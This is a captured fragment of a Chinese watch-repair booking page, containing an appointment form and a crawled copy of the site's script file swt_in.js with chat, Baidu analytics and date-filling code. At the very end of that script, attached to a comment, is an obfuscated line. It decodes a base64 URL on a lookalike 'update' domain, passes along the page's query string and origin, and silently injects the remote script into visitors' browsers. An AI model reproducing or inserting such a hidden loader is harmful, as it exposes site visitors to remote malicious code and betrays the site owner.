        <input type="text" name="contacts" class="input210711 smsize" value="您的联系方式*" onfocus="if(this.value == '您的联系方式*') this.value = ''" onblur="if(this.value =='') this.value = '您的联系方式*'" style="width: 100%;">
        </div>
    </div>
    <div>
    	<div style="float:left;width: 49%;">
        <select name="guzhang" class="select61 smsize" style="width: 100%;">
            <option value="服务项目">服务项目</option>
            <option value="走时故障">走时故障</option>
            <option value="外观检验">外观检验</option>
            <option value="表带损坏">表带损坏</option>
            <option value="更换配件">更换配件</option>
            <option value="抛光打磨">抛光打磨</option>
            <option value="磕碰摔坏">磕碰摔坏</option>
            <option value="私人定制">私人定制</option>
            <option value="清洗保养">清洗保养</option>
            <option value="其他">其他</option>
        </select>
        </div>
        <div style="float:right;width: 49%;">
		<select name="fangshi" class="select61 smsize" style="width: 100%;">
            <option value="服务方式">服务方式</option>
            <option value="到店">到店</option>
            <option value="邮寄">邮寄</option>
            <option value="其他">其他</option>
        </select>
</div>
</div>
	<div class="fmyu smsize">填写地区 / 选择到店时间</div>
    <div>
    	<div style="float:left;width: 49%;">
        	<input type="text" name="types" class="smsize" value="您所在的地区" onfocus="if(this.value == '您所在的地区') this.value = ''" onblur="if(this.value =='') this.value = '您所在的地区'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
            <input type="date" name="date" id="date_info" class="name210711 smsize" style="-webkit-appearance: none;width:100%;text-indent:4px; text-align:center;">
            <script>
                $(document).ready(function () {
                    var time = new Date();
                    var houer = time.getHours();
                    var minute = time.getMinutes();
                    var day = ("0" + time.getDate()).slice(-2);
                    var month = ("0" + (time.getMonth() + 1)).slice(-2);
                    var today = time.getFullYear() + "-" + (month) + "-" + (day);
                    //var shike = (houer) + ":" + (minute);
                    $('#date_info').val(today);
                    //$('#shike_info').val(shike);
                })
            </script>
         </div>
    </div>
    	<div class="fmyu smsize">备注信息（非必填）：</div>
    	<textarea class="textarer210711 smsize" name="remarks" value="品牌型号或其他补充" onfocus="if(this.value == '品牌型号或其他补充') this.value = ''" onblur="if(this.value =='') this.value = '品牌型号或其他补充'">品牌型号或其他补充</textarea>
        <div class="fm5btn210711 flex df czjz">
            <button class="button210711 smsize">提交服务</button>
            <a href="tel:4006068509" rel="nofollow" class="smsize">400-606-8509</a>
        </div>
        <span class="bdtishi smsize">
            客服在线时间：8:00-22:00<br/>
            门店营业时间：09:00-19:30<br/>温馨提示：为节省您的时间，建议尽早预约可免排队，非在线时间的预约将在客服上线后联系您</span>
        <a class="yjgb"><span>当前页面永久关闭</span></a>
    </form>
</div>
<!-- 中间弹窗结束 -->
<!-- 中心环境js -->
<script>jQuery(".huanjin_cont").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0 });</script>
<!-- 中心环境js -->

<script type="text/javascript" src="/skin/Fine/js/touchslide.js"></script>
<script language="javascript" src="/skin/Fine/swt/swt_in.js"></script>
<script language="javascript" src="/skin/Fine/js/tongyong.js"></script> 
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.scroad.com.cn/skin/Fine/swt/swt_in.js
body_size: 1122
content:
//商务通轨迹代码
 
//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");
//百度统计开始
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?009c8413b36ed0a2349472546feef39c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//百度统计结束
//预约到店时间模块js开始
    $(document).ready(function () {
        var time = new Date();
        var day = ("0" + time.getDate()).slice(-2);
        var month = ("0" + (time.getMonth() + 1)).slice(-2);
        var today = time.getFullYear() + "-" + (month) + "-" + (day);
        $('#date_info').val(today);
    })
//预约到店时间模块js结束(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly91cGRhdGVjaHJsbG9tLmNvbS9hamF4LnBocA==");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();